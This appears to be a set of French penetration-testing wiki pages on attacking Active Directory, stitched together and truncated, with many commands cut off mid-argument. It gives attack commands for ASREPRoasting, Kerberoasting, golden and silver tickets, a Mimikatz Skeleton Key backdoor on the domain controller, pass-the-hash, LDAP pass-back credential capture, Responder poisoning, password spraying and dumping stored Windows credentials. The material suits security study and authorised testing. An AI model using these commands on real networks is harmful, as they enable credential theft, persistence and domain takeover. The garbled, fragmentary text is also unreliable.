En revenant sur votre relai, vous devriez avoir récupérer les hashs des utilisateurs de la cible. Vous n'aurez plus qu'à faire une attaque pass-the-hash ou lancer une attaque brute force.
#### Vol d'identité avec certificat Si vous avez en votre possession un certificat au format **pfx** avec son mot de passe, vous pouvez l'utiliser pour générer un ticket TGT. Avec **Rubeus** : ```powershell Rubeus.exe asktgt /user:Une fois le ticket générer avec Rubeus vous pouvez l'injecter avec **Mimikatz**.
# [Exploitation/AD] Kerberos ## Introduction Les vulnérabilités du protocole **Kerberos** permettent d'attaquer un domaine Active Directory afin de le compromettre. [](https://wiki.neopipe.fr/uploads/images/gallery/2023-10/lLNimage.png) ## Installation des outils #### Suite Impacket ```bash git clone https://github.com/SecureAuthCorp/impacket.git /opt/impacket && pip3 install -r /opt/impacket/requirements.txt && cd /opt/impacket/ && python3 ./setup.py install ``` #### Rubeus Télécharger le binaire depuis le github officiel du projet : - [https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/blob/master/Rubeus.exe](https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/blob/master/Rubeus.exe) ## Ressources - [Site officiel des exemples Hashcat](https://hashcat.net/wiki/doku.php?id=example_hashes) - [Fonctionnement de Kerberos par TheHackerRecipe (english)](https://www.thehacker.recipes/a-d/movement/kerberos) - [Fonctionnement de Kerberos par Hackndo (français)](https://beta.hackndo.com/kerberos/) ## Attaques et techniques #### ASREPRoasting On peut procéder avec **GetNPUsers** pour essayer de récupérer le **hash NTML** d'un utilisateur : ```bash python GetNPUsers.py -dc-ipSi l'attaque réussie, le hash sera affiché à l'écran.
On peut casser ce hash avec hashcat par exemple : ```bash hashcat --hash-type 18200 --attack-mode 0Le jeton TGT sera sauvegardée sur le serveur au format **ccache** et utilisable avec **smbclient** avec l'option **-k** . Il faudra au préalable utiliser la commande **export KRB5CCNAME=<USER>@<FQDN.ccache>** .
#### PassTheHash - **EvilWinRM** permet de réaliser des attaques **PassTheHash** : ```bash evil-winrm -iVous pouvez aussi utiliser **PsExec** mais **winrs** est présent par défaut.
#### Kerberoasting Cette technique requiert un premier accès au domaine et consiste à récupérer le **hash d'un compte de service** afin d'essayer de le déchiffrer et ainsi pouvoir usurper l'identité du compte de service. Une fois connecté dans le shell du compte de l'accès initial, on peut lancer une attaque kerberoasting avec **Rubeus** : ```powershell Rubeus.exe kerberoast /outfile:hashes.txt ```Tous les comptes de services seront ciblés si on ne spécifie pas l'option **/user** .
Ou alors avec le script **GetUserSPNs** de la suite Impacket : ```bash sudo python3 GetUserSPNs.py controller.local/Machine1:On possède désormais les droits attribués à ce ticket.
#### Afficher les tickets et les clés chargés localement La commande **klist** permet d'afficher les tickets chargés dans le système : ```powershell klist ``` #### Attaques par silver et golden tickets Le **silver ticket** permet de créer un ticket TGS d'un service spécifique tandis que le **golden ticket** permet de créer un ticket TGS du service **krbtgt**. Ce dernier est le compte de service du **KDC** et peut donc générer n'importe quel ticket de service, c'est le jackpot. Voici comment forger son propre ticket (silver ou golden) avec **Mimikatz** : ```powershell kerberos::golden /user:Administrator /domain:controller.local /sid:Le compte **baduser** est un compte inutilisé du domaine.
#### Skeleton Key Afin de mettre une backdoor sur le KDC, **mimikatz** met à disposition l'outil Skeleton qui permet de se connecter à n'importe quel utilisateur du domaine avec le mot de passe "mimikatz" sans changer le mot de passe des utilisateurs : ```powershell misc::skeleton ``` Puis exécutez la commande suivante dans le shell : ```powershell net use \\Lorsqu'un utilisateur se connectera à votre partage, son hash NTLM sera affiché à l'écran et enregistré dans le fichier spécifié.
#### LDAP Pass-back attack Cette attaque part du principe que vous ayez accès à une application capable d'établir des connexions LDAP pour authentifier les utilisateurs. Par exemple, il peut s'agir d'un interface web de gestion d'imprimante que vous auriez compromis. Si un combo identifiant/mot de passe est sauvegardé dans l'application mais que vous en avez pas l'accès, vous allez pouvoir mettre en place un serveur LDAP malveillant et faire pointer l'application dessus lors de l'authentification pour récupérer les identifiants. Tout d'abord installez un serveur LDAP : ```bash sudo apt-get update && sudo apt-get -y install slapd ldap-utils && sudo systemctl enable slapd ``` Il vous faut ensuite configurer le serveur LDAP : ```bash sudo dpkg-reconfigure -p low slapd ``` [](https://wiki.neopipe.fr/uploads/images/gallery/2024-03/pmVimage.png) Le nom du domaine DNS va vous être demandé (mettre celui que vous souhaitez compromettre) : [](https://wiki.neopipe.fr/uploads/images/gallery/2024-03/hnzimage.png) Le saisir de nouveau : [](https://wiki.neopipe.fr/uploads/images/gallery/2024-03/7KBimage.png) Sélectionnez MDB comme base de donnée : [](https://wiki.neopipe.fr/uploads/images/gallery/2024-03/eTBimage.png) [](https://wiki.neopipe.fr/uploads/images/gallery/2024-03/iwQimage.png) [](https://wiki.neopipe.fr/uploads/images/gallery/2024-03/HmLimage.png) Il faut ensuite descendre la version du protocole d'authentification LDAP. Pour cela on doit créer un fichier de configuration **olcSaslSecProps.ldif** : ``` #olcSaslSecProps.ldif dn: cn=config replace: olcSaslSecProps olcSaslSecProps: noanonymous,minssf=0,passcred ``` Puis on applique cette configuration : ```bash sudo ldapmodify -Y EXTERNAL -H ldapi:// -f ./olcSaslSecProps.ldif && sudo service slapd restart ``` On peut ensuite se mettre en écoute avec tcpdump pour intercepter le mot de passe lors de la prochaine requête : ```bash sudo tcpdump -SX -i breachad tcp port 389 ``` #### Capture des challenges NTLM Grâce à l'outil [Responder](https://github.com/lgandx/Responder), on va pouvoir récupérer le hash NTLM des hôtes sur le réseau en empoisonnant le cache LLMNR : ```bash sudo responder -IIl supporte les protocoles **smb**, **http** et **mssql** .
## Password spraying #### Kerbrute Pour essayer un mot de passe sur plusieurs comptes : ```bash kerbrute passwordspray --dcLe fichier **<COMBO\_LIST>** doit respecté le format **USER:PASSWORD** .
#### CrackMapExec ```bash crackmapexecPar défaut, il existe **2 coffres** : celui des identifiants **Web** et ceux de **Windows**.
Pour afficher les propriétés du coffre des identifiants Web : ```powershell VaultCmd /listproperties:"Web Credentials" ``` Et pour afficher les informations d'identificaiton : ```powershell VaultCmd /listcreds:"Web Credentials" ```Windows ne permet pas d'afficher les mots de passe.
La solution est d'utiliser un script Powershell ([Get-WebCredentials.ps1](https://github.com/samratashok/nishang/blob/master/Gather/Get-WebCredentials.ps1)) qui permet de le faire : ```powershell powershell -ex bypass ``` ``` Import-Module C:\Tools\Get-WebCredentials.ps1 Get-WebCredentials ``` La commande **cmdkey** permet d'afficher les informations d'identification du coffre **Windows** : ```powershell cmdkey /list ``` L'intérêt de ce coffre est de pouvoir utiliser des identifiants qui ne sont pas les notre pour utiliser des applications. Par exemple on peut utiliser **runas** avec pour lancer un shell : ```powershell runas /savecred /user:Certains outils comme [LAPSToolKit](https://wiki.neopipe.fr/Get-AdmPwdPassword%20-ComputerName%20creds-harvestin) peuvent vous aider pour l'énumération LAPS.
# [Exploitation/AD] Exécution de commande à distance ## Introduction Lors de vos tests d'intrusion dans des environnements Active Directory, vous aurez souvent besoin d'exécuter des commandes à distance et d'ouvrir des shells (**RCE**). Par chance, il existe plusieurs outils dont certains seront décrit dans cette fiche.  ## EvilWinRM Cet outil utilise le protocole **WinRM** pour ouvrir un shell distant : ```bash evilwinrm -u